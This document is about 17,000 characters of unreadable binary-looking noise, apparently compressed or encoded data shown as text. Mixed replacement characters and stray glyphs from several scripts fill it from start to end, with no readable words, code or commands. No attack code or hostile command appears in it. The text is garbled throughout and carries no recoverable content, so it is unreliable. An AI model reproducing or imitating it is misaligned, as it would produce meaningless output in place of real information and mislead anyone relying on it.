��H*&��&�$�U���r����;��Rj��+J,��+)�],ק�ړ6��r�-�v���{7/���!J�#_H�y��y�:�M\�Z���)��O6�~.��9��V.N([Jq߼�n�F�����!��{���V�y쉶dq�y�,����{f�?�m���XH��0�vD�C*�b1��n���E��Ԙ�%)HqS��U�[4O�T�����[a�)Q-^�(
��Xժ�Ҁ4�ځ��yM�-*�vG��ͩ~}��!>G����8
�� M��wwqӝ��[��Y�T,ʖ�����$K�%D+����g�eq��[)��o�<llMq�O�?��7��D�J��@�=�[��X�ȊS_e�S8�)����b���<��0��^Kq��ڢ��S{-��T��Ll�m�� L"ͩ�X�qW�+�Y��������l�S뛊>���Da%�q�J��ҁ�G�!Ɗq���q��DQ(��h{Yi&�3�*ˀ�߹!h5�n�}h�␫O��m����� T\E�$���d�V�Z�8#xL&��o�s1Ek��RɃvvg'mLN,�ɑ��I]J6��\���X���Nᲇ���@V3.<日��9�bg���s��ZP(�)l���Y��1IN�+�T�t�6�4��dHX���m=)"�����gEwH�  �e0�KYe%�R�'WJ�$j�[Q�Mlnf<^�}�e�A�\e&�y�R�)O�)�(�������@ b'���~�@O�`�$��E6�h���B�
YE�ʹI4�T+���8j����AP޵]�15��-ż�y!9+v�Q��:�j��M�zx��{	�ɓj�S.��s�\YQJSoQE6
���G��bMJEP�y�
�Jh���K)$���R�4�Pi �4�� x�a{b���(^�ϻ.8}����((�)+�@�� �B�^��]U#=���S�!)� ~���Sg�oC���yVKiQ} &So��a4Q7���H0��,����3��rre9-ld��N�{w�����T��#�m��2�N�'�b���b��r�"� KP5{�4+�����_$څ��Q�k4<� �^��ݵX
P�G_�0/M��������mJG����^.}��(��^�}�Uc@�y�j�QaV��޶]�Z6��]��w�	�7�d��rY���)����K��/�f��e�=�̿'AE� 4�v��!���%K�d1̄݂6m�=���?�s�rcqe�4�<���+91ٲ�>.��O��5z���z��R�બlI�s@���B���ϋ(����H��_�*)n�A�<j&��DPW�-V@�{x(ҕ^iDY$�foLJ�f�e���@��B��MK8����a�&2+��I�I`g���c'.%s�^��3�+�G����⻇Ʊ1ϳ�O�pKRӊ�(�^~��7 �j�k�Ȱ�H��ǵ��Eڊ�J��<gk����\�����YǖBO����:�4j�)? �ށ���������������*"�(P{�G��� �"��\�mWH*U{x�k�������(W��&�V����Vf2�t�C�Aj�2g�6'+3�v1�SG�����-�a��� ��=��v��1�i��P��Z��aQ���z���	"�~
j�Pz��%B�ڽ��߯��h܅$U�VH��K�jm�*�_�� �RE���4��%Wi����)B�Mc�V�� ��i;ƥ�?J��1/V�ZO�/��阐�A�{Jj'�<Р1d�S�zz����<7Z���	��8oW���Tw^`�bRC�����.�n�}��y,����j_  ��z���L�y��t>c͜��J�YAHW��((\�U�lAH{�<c��;^����~S�<���t��n�������'TӁ�x�Y�FSa��ko/I�����u��|n��%��L�G5�GgM׵I�o��1�e��w3L�͢)��/��f�{>�7�5�S��}��>�f_���q��Ƶ��&�UB��C��`���߿���
qj1��R���\b�y��:�LV��X�J}�Q�nR�an_���1��߄�L(l�y�B6{ԡ�)Ի5�L���I�o����.!χTfS��윷�>�խJ R����x���k�|�N�9�^����R�Z���:�Ӧ]�C��`[	ش|ML��E�2�� �'9��� ��i�b�^�f�ҽ�����<�1���͏$�\ɒ��6Z��+6iZ_JL���B�H��cTN����w�I��J;���9��L��q��i-��������5�9do�ç8�vc3�=;cK<��k�<8�3���s�B�a���cP��{�$[-�D�l|kn��;�j����d�GdzO�7��U浽v'+���5������f������#�XÇ9��yjg:?HY^�}�؊>J�x�y��wJ���p�9	�����ؚ)��0p#d�c1�e�?�u�ݲ>Aɜ����ٵ|��L|�T��e|���d�MFgl�L����>���Ի��rVČ��Ln6��?�.�����p>N&-m�����W�oP�c*W���9��T��<a��8�J������:ߞ)�� �"i�Bd4**7�m�S=cȭk��.G��w9ĭ� [U�Z~ƨ��nT�g�{PU^������de�s�Tk��l�#޼U�I/eX���>\ �N P��f���|׷�R��p�l���B�3��N����X3S�c���Y���� i�r18��~��ˍ��1�&�h��n��I����5x�:��A��9�\�W;���عu���r���Rҧ��m*�<��xs8q%��I(ev"ei��ƺ}µ���Y��vܞ�U)�*�V�Ы��}E�E(��.k� U�'�U�%&�� 	�(��)�[*J���XS>T|�"�^��j�`A7�˜��}�[�Fd���d�{y�:�9�ʬ��:��p�T�>O�k��i5���o^�B�+�� (��}.+�j����kУW�$��4�i^+�թ`W��	�O!"�Ҝ*6%V��J���jW��M(�$
n�~����@�.���\^��z*�ը^��{y���|P���U�<�4�/EB��E�(��J�*�Ua���"�$��MW�4�7����ޔ��O���I��J�Cd �U���Y���ڔEԱJ��&�2,�j��%����^�� P��Gʁ�$
��k�r ���@�D�UEur�4>����*��G�&�I��E^I>�ܤ�QG�R�ʬA���Q�_��EF�j4�jJ���X�o*�
�i�ܹ^ԋ� �MB�����B����.���U"��&��h�t��x�� HP��($
��4��+�z� h�d� lJ�� ������h�#��E�kЃ漊4������$ޯz&���z>J.i>�M}�+�J�l�sf���d���U�NQh��$�J�M%7�k�x[ ���$�I��扠�VM�,P� W�ht�$�w�>(�H�~����-��ō���lQ,�W"����)( ��Cp.T��&��RP)I��i6	� �����+��4E��R��sk?��"��5��ou8�@�
H���|��
��mA!e
J��P	�"��؁A�iM��6J�P�_m6R-^���z��v���iM*�U�J�k%^|ڱ�)m��,<ѽ�Z��I�E�� U��[ |'�<}��zZA��,(�a��t�U�W�I� ��6*�\�aq씛M��JU)�
M>h��h*��ǩ��_��)"��(�$�5�	 ��>h�W$����_��D��M��DX���Tj4�I6JM{�EW+�&��J�
4)^h7�(����T�5{�O��`E�@��I Z�?*��7Z|@J=��M*Ɠz SF�j ��{Z�d�+Q��u+�md��_�(ܑ^��)��
��{x�����/^i&�t,hc�D����uZ�/KUz*
�[�Q4>@��^k�z("�>�^-*%	�^��JQ 
)��\��R���JM(P�
U��� �Z
R��B�Q�*�'�!^�s`�h|K|��H�oJ�i$б�mKr��&��U��W�O��	hz���%)M{Z�>ʽ^���>���z��n#s%7��)6��Q>�RA���h}�K��o֒,}E��� �"��ukе%7�D�O�HJP�m`�E��۸�@�����y�><W�k�Z�J�|Y4��J6��E!�(ѥ
	 -� ZUX�JP��U ����I����!�Mc*�W����� u�H�P ��(�>�,Ƞ��� }���yM�($(U�) hQ ��� �+4�|�4�RE�nhށ�ET�үC��M�5se��4�-ܷ�����W����@��<P*IewIx.��3�J�A����__����$��*���h�ʔ%6��)i�%F�"��މ�j����rHQ6���*	$$W�5kU�-j�z�^�KZ�Mz^�E~���/W���Z�@�׭����sW?Ck�o�PPi��W����w����6����K�mT�PH�Kd*�]��U4�5�
 ?�6����z�h�(
MXU�-4�ڈ�G���j����@�Q�j�C@}-W����Z�z7�Qt��G�_$ 4E�!.J��(b������ �M'�D��o yI�!W��x�A&�<������-��j���j&���o�A^�j>j���
�E$�������njԡ��H�,Th���x5�Q���li�{�h�HW�
�(|���+�y?@/J(���V��"�q@P�Z�ך����I�K�~��_ū�
z�y��J��
��[�W�)��
)�^��
��7� *��
�(޽��P�D޽��=����(W���}�?Oo����B�(��� ���5{}	�^��(�؃D�
E�޽nSpH&��މ ���E�M?Dx���
�_4od��h��_���P6��	�V�W���O���h��� U����O����U�� S@U��
�^��j 	6�$Q7�
TnA@�(���%b�ȯeR@��"��^-��+�&��j�O�B�P~�ժ��У�� I��� �?SDQ�B�
�@5�U��>=<,-r/AsJ"��TA��*����+��| 
M�UDRnoJ7���~��(�JmD^�^�^�QC�>>��DQ��O��^��
�|Т*֯�ڈ�W�F��aV��{}XpB��ph��x��qI�7��D�U�*"�j4S���
��~�?_4G�|����/�?���I��׫}<���oj)�G�P�أA�aAW��F�E�V��C���n�z)4j&��%7�Uɠh��V�R~��#�k}�*�o�j��U��O�׫����UF�V���k�����q^��E (���^��O���)�k���4�����Q�?�>�Q�+�~��>EP���|��~�N!_�h�J�B�ERk�?��>E~��+�>�"�~��_��   ڛ�����8/`����_���q�����`�U�9��~�g;Q����շ��T'#�%8۔l��-���[���6���`�����s<��Ɖ����s�f�Z{t}���_>{"#[@��s^�w��2WU�/�?�8W�c�Cf�
��:ǒ�8fyO��dƙ��ӴDbGq�͙�j;� %4���S׎��'z���5�v[ί[��k�g�J�7u��K;��w�<�)�{��v���#�3b9O�v���)��n6��u�VfGp��H��=����whFp"�#�:��B����հ���ؼ�dȘly�3d���5|-�w���WU��\��� �f�u��cr��1t��!wnA��Ç����-I���&OW�͖�~A��&�?w����O4q��=Ş́4i�M�BA�s��Ѵ�&��|%�i<5ݷ�� !����5ծ/����붻(� $�F����f�m��>���Vf�7�=�����	�{j�.�����<��nq�!�y��,񂕁�ڄv>�''�휅��2�Gʷu	�0�7�Fl��d���3�Ȝa#���%�~���S'�����&����M��QLvEgp�ὃc�'�ܢ8�-��?Ҹ~Q��..۴<����(9�&a��}�S'J6J2[b��=Fr���/� T�ޭK�i�����U�-�i��̠���������F�����#��yc����;�Sc�x�M�]�4����k}P�ߧ5�)Hm��v�<�S����j�ܹt�и��/���M��r���T��;��5�7�9�;��9�~���K�������{D�/�D�N`F��|o�i�k� C�8�N��t��2Z3�����s|���}^'�xb�<�L|6l6ű��V/SbOe�6x-ی�>=��!��/J�Ǝf��d��4n*{Y��'�3�t�f!ӥ�/������!�y�\5h�g�ӟ��&W*W/p�ƀ��rp�#�ټ-�V�c���z����xDf��F?>2m�'5�L<�]O��\��r��
�x�W����4�C:G�7m����\s�Od������J�dh=�������q�6�F:JoSbnO�D���rl�^wh�r5n��#pÌ���=��_ju�A��,q������"���u��V�Ǽ��3�1�����a��˵<s�Ho���̒��-�Oc�عSa��8߉5�O\�_i�N�=�c'�d�r��� 6ݡ�.�v��q|��!�h��Y2һx�)�� B^׍5�q���A��c9Od���������!��K�Z�x�>����z���Dq�� ��B�5�rZ[�Djٱ���8�N���$�p _Ώ��]rb�����S�mJj=Iݰ����ORkG�6ͩ�|�p�h��s�E�H�F:�v���,}�\���w"[&J>s7s�F���}�'�e����CN����(y�L�nm�4wm��9[��G��[�D����Ft�v
O���\���y�!�Q��_h��2��rq���m�?���c�M�D�C�3�3p*�)\�+��L�^�+
�5���<�̰�Ν4�ɩ���[�w
��wG��	���x�[�&t~��~ˮq�F�6����u��8�	�>�������ǰl�s{�f�Ѽ���g��ʆٵ=3�����4�YoI�&eB�q^���V���X��2��yM�����6b'��-�v��x�}��9gk�8��.�On<KƼ؇ι����@�jyR,v���z$f�ٝ�?+k�۸��܇�8���{�s�o�6��mS��C�j[��x�Kj����7-� m��ӣ�lh�K��"9�7���$6g���&���Ob��VŲ�FN�Y��2p�;%���j���ͻ��^�bNk���wn��s����H�Ak<��q���j��������b��.�fGo����m��WE����;��VX���y����vHm�2u�nR׹r7N��?��
���-�1�ZO�:%#� "�#I��8��r{P�oz֮�~\>�!�����C�=��2���%��[��7*'u�9�;7A��|^��ŤR�Ȯ\ǋ81�]ș�dl�JE�1�뛜��A�#�����r$Z��ǋ���^��V�#��Gq�9���v��o�i�ai��5p�QË�w^�kX�1�ܵ���b��c"s`gU���n4�C���~�p�6��NJ�^��݈��8� H����ѷV��\���c��p�4��9�N�ڲ���'2۴~� ̜���9=��J��K�ɀ���%���sz�\��Px�߯Fl<���k��"��8Z3i�⹣`��؈��|��S�ރfG�1db��kF�2�� C�&7�^��C�kU�$�٘�]w'E�Ƈ��ȽJѰ�xc*{a�"/k��ͬrv�����\� )�����v�y�<��;�n�S��?rru�O���������k��
lr��H��{��k�7?���rk�����9��bJw_�<�̧^:���Bq>�+3��+��<D��~~5��U�Eh��LzN��i�~���9��F��wm�Q���p�FNV<�dFՕ��f�v��u�
ܴ�,�r[p�u=b��r��&1wF��6&;���jɄC�z���7-I�f�׃�xl���k�o�9S�Vl�-���i;��%��|��*c��yy8-��x�d��&q9Q����0���m�J����?b`��z�Gh��ܵ-��뼹�2ֹś �Luk3���}h�cb���<���{&��'��hnH���'`Xѹ�Z��(�g4c��S�.�w#gfR�ٍr̗���#�%��Ǔ7�bm{����V8�t��{	�h|6�A��(L��/��^ݹ+}�!�� �JrV���{��mz���pw,�������=��� s�#�9�m����h�����x^/�����Ş�{@eb��s�sٮ� I��I=���$���#�|8HUc�dl����Ja����HM�&�������;��"� ���k��ѭ�3���4���br,r4Ft&?>�-N73zs:Ow^�q��'�*�:�#j���R�v��i��,iJ���8�L�\#rNˬ�Md���/n�1���ڤ��	\��Ik{���As<�[:��''����3��0���tn-wb�9�7ֱ�et��[a�����Sc���ҵ�Ar/[���Ⱦ��{�^��6�˽��r�My۟��8V��:���`�Ò����9��u�5�~/��N
h�E���y��d��8��C`o<M��;ٜw�m�����!�Ps���+���ν��;,��2qJ2�q�%�l����`�af|��/IC�����"Mdd"n5����.�G k�[�&4.����(�v�)����bM�Һ6d��..3�Q��d?��-�u��Sԟ�u��l��3����s������.ŭ`��53�gOHF�4�<[�:��!9g[����%%rqa 2%1�I���.>�f��:�� �JK�&���ۢM�씏k\��.=��..��n���p"x�f�xy29��f���	�.�7��7��\ϐ���ڄ�N��Oi�⍺q�62"Wb� S�������7	+ݎ#�f4�wގ�M�5�r^������˔4N�ģ����F��}2�~MO���n���:��k:��º��j;'���n"ykȗѺ�1-��Ғ��HFk�`-4��X�3��SY��#�'�97��sx�_��$_��7�vA�<)�a�F���|NVt�L��
�{h�N<>���l�W(����������	]��8L�qc_Փ���#�p2�5H��؞�v|.�q����LVf,�g;rT>GL�.n{���B7�?��������7��rf3#�i�~9��j?jݰJ���`7lDm�ӝ��DW#J��J{^�&������ݐ�-*����x���u���rq��^���0�f<*�L�ݛK���u�bu�Ka�y�[A���3�9U�BuZ����>߫�{�y
U�_�CxԘfK����]��ؙ|W1�Ouw�_㭧��QRz�G��;�����'jyOkgb��I�r!<���n����w���zs��w��:fF~V��;�ۤ��%brvX���w_��H��d�%'�'?.G�!2��mg�~�51%�X��%5�QRte17��G<Զ�<�t�,���L�|[Q��Mj��,Ɵ������kJf��u�8�y����q�㝾�pZ����b�l��+�d#2��}[]���)(ɍQ���=7��Ԧ[�:�怘�>�ZEe����ӕ%���LܔV<d� �Gq�͓�%'�ɝhr�okO������	(�)x�#oְdw~+�^����0��^�r^���mX9Sz$���ֵv,�<�)��9+�[Q�:n���^G2��,���J ��Em��8=���9��݋��Mg��1]�%Z��,9��o�vS��&n�=�N��� V��~]:ᕴ�`�Nн���>��QQ3X��,���˿q�.9��q��|����t~;T���9�?6�to)b��B��n&f��m�i�fg[V4EJ�j}.���~������vI0���a��6�ئ���	Fwa;�bLFdHC���(��b�ߡ��Dص}׌ ����	ddr4ο��|v��
w����".vr=��l	=T�g\���Iֳ�X�I�<�f��9�{���^T��H�S�1{���V�mx|�������j7��vٌ�f�� �/�#=;���2+oog���� }�j��\tn]յ����EȻ#u�d :���v?%pV���rLƣ�'��0���l<�]o����u9^��HM��O1���c�[$.��.'�x�[j���8������θo�l���(���u�,~Qq�;�m�:�	7�a�� (�6��><nd�\ڴ�o0����5���d5��l~����le��q3��v�4�����ȉvӥ�JF��Kc�r%v�㍱9gt�\�b�w���f�9���9����8�%���`����n>��ȍE�?�s��ț�V������Ս� )O�1?����a�ռ�^W-D�,^�r���|Y��[f�?ȓ���3�I���Hh{+Ku����gm�,���r�-���z�����[N���>;R6n�f��`����y3C����?���U��#y�g`��>1��أS�s�����w_�y�F��V��u�n�s�W/F���/�5�S~�੝�I��=�� ����Bv+���:�:}��B�S�	筯{��su����m�w��I`���t���f���������g+I��eHq�+x����	���Ca�X�� �;����=i�c̘��_o?U�,�a�������V�8�+oˆ�}��+*C#�0�6HN9�.�y�_VCȅ��I'`�w����l��b�g'N���۷���}��Wl����;V���{�1��ooyQ{Dl�|���wMč��C�ag;����l�e��m�&Ϗ��r? �.8��M�bq+� ��ks��5~P�bv������+y�	�Sk�ݿ�LȻ��FOu�.3O�հQ>�7���2;�Ʊ�d܊�n2z;S�xS�^��5���?!s�����+�IjlF3��r�0vj[+�x�����ㆸC�xN_E��j$������v^I�޷���ӻ�q����CBl]}�M�7�tb���Ck�q��z7S���s�q7.��%h|����ǲ����0���t�<��3��ܼM�Naks�{\��23�e�|L�jt�M�9`�b=��ǌJC	[��vH��a�Q�tvӯ��v�����4�4�dKY���Ol5���|��nM���ݴ�^4���w�1w�;W�5-!����k�w�[f�;˓���{a+�pg2��6l3�}��nB_d��Ǖ9gg������u��*/D�ܵH}�U�s0fKG���dv��3)�1�^����ȵ�u���ݛ��]�x�EM��|��;�[�K��ͻ,�S��X|��k� \o�r#W�7����ʔ��͖T&�5��o��ه�p���j����<� 9C��1�9��z����SmҺd���q�X�s��;�ݒצ7<�]AK�&95ݯ�9Ú�N	��w���}��ni�u~k;Z6���r�<��q�<p�;h<������VKxݬڕ���tÎ���u�"q�i��RGQ��3���p�ݬp�˿��{R
��|#������`ty��p�f3U+��/����w������rgnv~�$W���Y���+�ک>�s�&n=��S|�.&����E�ٛ���R;����4	M˳���w	p����L�%	�]{/7P�d�m�@il��58��TVO&j��nD^ۺgg�'%� ֵF������fq���v��������8��"�tm������z�%5�M�}�'L˛��,��O[��NjRA<����lx��L��џ�r&�a���#�9�e����ru;wT9{[������ ��r>���d���on;B�7q]����3+f·�ska�ȗ��F�x� �9�V�x�7_0}����Q������̼�}'E~B{�5Y>;�ֲ��Lug��}��Fhѧ3�ܬx<9��*(dj}u��������;��]�M涿"���r/2l����)�N�򶻧ts���[�i&���k o����l;T|z�6~��ƙܽ=�M�k���x�Bϊƞ�5-o����,}�����z�:�p_`��g��?3�8�Χ�����!�� ��,G)M��;n��r.��>۪`��mh����'d7l����\ӽ���s���f&'2�Ů⿕��:1u�K�u8�������(���>��t')3׍�tqt�(BHB�Rp���&�
5NF�^��H]�<���@k=��p���ߣ�<�m��gд���d����3z��A�� b8���f{��pS�<i9���K������'ZGJ捇�:�l��~�>"9s�}��M����c�8��&r���?�a�����;��r��]}���(���z� ��|��y(ND�ux�c�^Y��N�.��^o��A��'��݆uX�[\�6z���rܖ��y��a�Co�ݥ�����=����z� Ob��]�/�xG��]�n�}>GQmQ.^'t�eܸ� �Eѵ�p�~�c�|�u�}�|w����m�n��炴��G/b�n䭧l�X��6}O]��N� �+Yˊܧ����5l;$V��������'��"vE���;�0�DԦ<��q�:�6/���y�m��-6/��0����R8�|��\���'���¬SĒ��~�:�/��m�^��=�;2s�+��ۿ���{>tҹ#%̯¿r7}��k`�x[���=q�.�M�Lr.���K�,�j�f���b�0�1jzi�]�
E�g�p�f��I=�u���X�+�ܙ�Gq�E:c%���3���H�N��/���1���u��M�8Ie������H͆;�s<O=�r� 6�/۽�[��PCN@�����v[}��[:�/6ޥ�qٸ�,�DJq�e�ysc�LL�>&���:'�t��wb�ßϒ���w���׺��|�v��q���#��;�{^���U�Ƴ;��s��8�rO�?�mGc���^ǲ�Aqƙ�u��3<A�����D�ύq����d��NT�&t�^B�}�wi��#eq��u��%�5M��p3���ӟ������lS;'Wy#P��8ד5��Z��C��8�g���޼r~\6�-��.h�ޗ�r7%Da��̐3P\�Ŀ�	q�.�{��/�����"m��;v�?#�ѵ)�S*;�4~�D��C���8���Z��Y�;��G�<݃~K�{��=�o�� ��w��ﭺWa�(�����iپM�G`�%T�lL�u���Zo/P�w8�>'�~k�5l~���n:�I���^'#�#[�ܽ��tz_B�7C�zt������\E�IY.�C�۷k�tjt>=�ڡ8�B�ě���"v���x����ʳ;4�/j�Wc���շ!/��Ν�Δ��S1��+l��64��fp�L���f�����q��?#�ӌ�un?^�白rS�wlW�W�g��|�Tܵ����u��7�'N����w�+~�~g+p��ҡ�=������� be1��b=�M�V�p�Ŕ�_׳�9ՙ=3��V˯vσb�quM�jc��'u�O��+�[k~�V��wr���G^;�/��ڶ���['pS�܋�)F��9̜�o/�_��rF�=���
vg�hʉ�k��#���ޥ����oˎTD��ȳ�V��|�#�~\6�l��k�*�fOW��׹�T���랙��|A�����ug�P�����ḍk�Y<g�س2��4n��?��V�εpV���|��Z� O[л-̝��pu艞��˜����]g�]�D�e����u8�wͣ`�����'����P[�� ��&ʎ����<f����)q�r��|G&����n|:�^o��:�&]�n���1&W�9	ݷ�{W"�7c뙛�?@;�7��<y������ˏ�CQ�9s3NUͫ?>W����7-܆��z�Վ>��������M�.>��Oa����9��[�>!�����{uO�x�p9?X���I�(�M���v��r��9\�Ǽײro3���y�S�.��\��wz�y?dk�x�Cb�:Շ��v�ɲ�����/�?����6>8���V����k��^�]�4-�@��D��{?���y�;+���������u���%g�i{g{�����r����x�7e6�NI�t.�̛���g5���F͏�N��;�� �^X��9-�3��r/�=���]��ָ�nբ���6������f⩖�����h6^Rv#b�{��tNv��.��2\��ܣ�Iq�9�N�9?�I���L��S.�9�L@a@�JLf�I�+��t��,��������Ñ�e�Fj|������^���~nn��c�4��0� #n�<m�NL���f{sfY�[���;+�%-�3��X;o"��y���8��w�cK~<�t=�~��)��� �Nj�4��N�y��_�dm�Sྲྀ�ߋ����v]�z��	���i�d뮛��h/n=�Хx~_x��؎/bbc����Cr.��<���#
[+����sD_)��;s��퇍;{��ɽ�Ce��4VwHy=����=��>��� �{d�3��XPom\�#��͑%��Ϧ=���*ϑ��o�{�7��S;�q����k�ݳ�͟3�ħ�\s��z_@;'��z�y��B/[��NBRC��ݔ��%��ru�W[a��@w`��^�o0�l�q���x1G�W8�e�X��b���2$4�<��w@��ȧ9�kW�1s3����&��<�~~���d�+u��彛X��i�g���~�q杯� s{�0�%Ց!+��GĜ��e��4��w�M��1��K��ݗ�u]O�?�6K�v������Mמ�u-w��5�n#��I��!����.���~f��˺�Y�  ���}�����#S�.X��!�nۻ�?�|��|W�=��)�dr̯5�hg��S7������\}�LeKq��[1z?���]�����ݓQٹOc��rc_Ӹ?�� l<���S�띅әɓ�~2�wa�=�����x
s�w����J�y9��v$�����k�E���FO��Vźl����0=��zk�z�?!n�)cFg?�;w��c��{9� �s���#w�;��B{�j�^�˜����Ei�Ԥt&�$&y��~B�NK�2�v����7̃Ê�ˋ��u�}#@���،�<��ˍ'��a�� my��,^v����,�}~+f���sO䭗R���7�i\լblZ�~��h98���]��y�0��� Ӧ�L�&�%�z�� j�#6q��T񻶿[ַ|����z�=~+�`g��-*[��I������\ڣb�x���vg�9�c�N�����+����r�&����=�a�η���e���$k2Nms���q�+q�]�θ��P�?�r�}��s�8k�9'}L.f˳�X�M�s�;���[�u�8�'��������FϦ�,..���΁�L<4O$oZ&��� �}�HգsFf���,�9;�5��V��5��Ȳ�0��N�܎m���2$2��t��������e�!3�{�>��TF�����(<ͳ�In���^FVcz,No*m���ӹ{�i~-��8���mO�>�\\��8��c�Ӑ!Zi܈�i||w��5(�T,1䝉�i�	�ȝ_m��7�[�]����i�իu�e�{b��3u�td��)��x9)�+�`�Lw�w���3��]�#J�5�w'�!��G���!=Pݸ��2O!��'6���������{TW��`�a�u�Jo�9c
�v���r�ؽ���v8F&3�se5��`������7+p�o��{�bm?\wTm=ș���M�m���!�G�e);/*7���-w�t�f�u����JB*w��c�t=חׯuϚ��x^�v���u��[��n����G�e���fJ�=(k�1���n��\ͦ�����^��tbb���؀�.V6g�Ϧ�2߄��L�� �����b� \ _�j[c�^7�[��~�
\9���?���o߃��r>����	�?@إ�<���� �������ŽC������0� ݟ��~)����4�rH�upv\���}B'�ՌI>(�='��Ǒ����%e#�u�CWٱp���Ѳc�|Ƀżg�]�#v�� �{���\�/ƛ�����x� X�3��6-�;�7��s��r���{�w�g�������R/�8I�>m��Z�O)sft�7k|{�s?f��|��S�^���S��>�so/�� �N�rn��?�.l��� �{�[؉�X�
P��
�{>w�� \�����o�?�hA~:w�7�a���5�����]���q�ܔ��|���[&^,Ġ
�
���� u���_��� �PV~NK���y,� �%�'������[�<�~Z�[z�B��X�Zù	����)Y�%̐AYK�e.�����\}�=?�dh�:�V����t\b'1ח��K��cc(@���+���p���&0�)�A�7D��d�^ ������.�F�1�����O�=���)������W�3�/����Z��?���O]_��?�W�rz��~���+;t��oc�tm�{p��T��5���CP�o�x����28����18��{i��z@��&73)�2��������W�ؙo%��`4섦31;\>T�F�᭭���e�͗�ڡv�'��x3���6	^Ī.m�l��ش�Xwv���n�.B���Op�a9�|���#�=�k�X��۶�0�E�+*[Ig�#n��}Ҍ��Ca��c�a)KLzT����[�A��I3b����C�";H� &�)�DN���F�S���JZ��Eb�tc�q����
x�#w����0FIXZWY�6�����jH���1qa&�z89�pJQ��CX8�+�CϹ������b��)Ɠ���u�1���������q◖�q��;�'o:F&��.v�yi�W#�s1���� 7K�l;6����ə��:t�Ձ�\���#�|�r�r�$�?��00ݓN3���ʙ��&j:����!��w���<}�n��ě���w��}���,�.}��dd����[��xK8x�)�u�q������c�ϪY$䜖�!233c^m^�hYƓgԥT��JX�?`1��C/_l�)��y����w��
-��l&��wBf�Kd���Xȑ�'x�h2����JV����\{m�d!"]I*�'S�:Ԟ2U��=���!�+�F�i�)��E�\l|����=��0���#!���(k���Ʋ����
�6L>��,��6�2�#�$�%뻶��5�r�ƺ�(������+���SN�8Q���_�5)��/�x�G������c_�[Z��̒�!�]ע��E�Q�[�qJ8,������)M�q�l呈�SI	K؉����J�$b�h��%>�u!jR�~�7,�eN���E�K��
�	��	G�J	K8�#���B����y��:^�W$/K�i�R���݉|����<w`�IX7�@M�9�E��bg�u�{s�Xo�U�/%�ț\�˓��q#����������.<�4����c���'��nC!D�I���2�$�cl1�������`T����q�d%�f5�������yT��?Ԧ�1�IKa%- �7_mwǎ�q?�岁��%��Q�N�^�3b�#�t
�o�rc�8�?�~�m��{�|������?Q�����ks����ٝ&��1�j{���t����HmOXqF�J@z��kX���n9<s�ܹ��y�E�o��P�^���i��@��!��&�*���(��/�7��%A�e�O�d$�AK�ז�Jb^E3�K�P�.ۋ2:����6�<��s2�g�W2�ڏ�Z3�d^46����c31�3��\Lc�k/��f�I�P�b��1�T#2��������F?
�D_bxs�{��}��1q"���Z��v���=_�티Q��g9�7�E��l勳�����w[�1����j�?�$K�ޭOd��X@Q�����x����~�~?�Ϲ��N�ir?�L��筒9Y]m��~>��OŞه�x�9EHi|��������;)ơ�Lbc�0��[�6�,��G���� ��K>FSw�o�!p�$�܁��G<������$c��dbS-⸲ʕ����sy��{����������h<z��/�.Hs6����F8p�3�d4�`�^���M�'v��Wk{!��3V��
�_ag��y[�ܙ�>	ۿ/�۸{>�����+��A�+����sx��O}d`5�2C.��5��tV��N�����������c�宴~H���~���F������\9ϣ����n*��cU��'c�+��}b_]�;˙� �,5���/n�_�s�l���q��� ����4{�嗔"��Hqg���O��!9����|�ƣ�(y�j��v/o�:q��U��w#��簱�$�.H��S�?�����^�=q��3�p�O'2%z���lp�<�\S�]Z���D$[?���i��ڒ�҅!ix%�4F_��4�G�g�D^��p!�/"uφz�;�19�#���.d<�S�C(}HS/��}���ߴv_�|�R���?���#� �`g�����vj��5~��]N��oQ�%�g�����r80�E�јѬo[��kR�om�����ZC����]n#��.&_�RxǮ�|����z�W�)��8;�2E�{���A���xo�y+G׻���o�]͝J�_�ߑb;;�l�~S���q�}���lLKr�ao�c���91N��� ���c�>���gQr��c�.�r��N���c��ܾ����:��Y�g��;�Λ�k���1Ԧ!w���z_;����4�Wm{���7���U��Hd��:��l��#`�."{)˝��֗�v�������'\s��=�=i�u�果E�:�}��ή���gs9���H��hf�)��.Ӣ����k���> �жf?�;�z<~�8�*:9�J���N&7���9)���LVai_��#ɼ���������O��������{OJ�?�v��x��S�����m�ظOq���I���������Bֿ�j�]i���ݒ���g�h�W�&0˛庋���[����o�=[��8�~&���f��u+�\���7�'�l�G�OŞj[��{��'[�F;=9�<E!�\Q�Էnz�g\F[R�o/8�;ߥ3�w�b��ql��,"!��s����5o�!��6��9CK�n������W�LwS����������c+%�� W`8/��E֞���ύQ���(Ƥ�1��#A���a�MRе�G�TS�g�ӭcg�'$%�|�8�y�����>����3���oD3������S��&=x�2[[��'1����B{!iw�l�V�r|�I'�)������'vK�ڗ#q?~@�ߑ�ȏ��Ý/��}1�W<�s�Sܫ�b�r���2<g����U0[k�]���#l���d����f��D��k�Y��\p�� �� �s���pSz��<�)��k#@�r!fU��t��{�[2�au��B��kp���G-���kR�Q2N5��T{�+*s^㍶WR�\g1f3��2&\yN�
.2>�[I)h�%����	(,
eր�M�Ǫ��\����PG��[hC�H�S��%�g�����y�_|$0��)m�~f:c�]�i�RcWG�Ӧ��j�:PBa�p�yK���!X�j,���:�d�_�� �
C�R0���9	��m�c#h��L�ik^��.8��>���zǆ�|C�{Kr1!�'!m�f��s?�	�1�9s����9;,�X���N�Y0d�f5��f�؎fb�3��L����a���H��힍p;�J1��u�=zM��rR�B+%�i5��z(�g�9��+��IC�N�sHS^��old�Ob�^&3BO�f�� &��.��e	-�+9jA�}�y��2沥�p��q��_|Y�S�g)�&҄��6u,d��xÌ��i!4>9'�#�2q��VK��85�3�܉�r??[!�˗�c#�"ќX�(qc��W��ʍ /��.�:��-~�f�jbM,,>����k33'!���{�4.a��}��\#3��iؾ"卂����iN���٤+�i��v��S��po�LMɝ{�x9�t�{s���w�C��UٮZ��n)������&Gujb�*y3���v����1ٱgg)k2bS+�N�?��H�2\RZ�1�'��ݳ>��35,�M�h��B=���'�N@��3���K�7U�G��w��1ѨK?�"�Ҡ�Sy������m)��[Q)�Hm�@��=-}����W�U���qr$3��e��sVǰ�����NL���e�aر5�17P�N4��� <�"y���چ�s
